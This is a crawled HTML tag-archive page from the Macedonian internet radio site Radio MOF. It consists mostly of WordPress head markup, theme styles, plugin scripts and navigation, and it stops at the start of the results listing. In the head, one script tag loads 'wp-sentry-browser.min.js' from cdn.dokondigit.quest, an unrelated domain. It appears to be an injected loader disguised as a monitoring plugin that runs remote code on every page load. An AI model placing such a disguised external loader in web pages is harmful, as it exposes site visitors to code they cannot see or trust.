

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/ugostitelski-uslugi/
body_size: 19191
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  угостителски услуги</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; угостителски услуги Tag Feed" href="https://www.radiomof.mk/tag/ugostitelski-uslugi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/8215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="угостителски услуги"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/ugostitelski-uslugi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="угостителски услуги"/>
  <meta itemprop="headline" content="угостителски услуги"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="угостителски услуги"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/ugostitelski-uslugi/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-ugostitelski-uslugi tag-8215 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "угостителски услуги"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>угостителски услуги</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
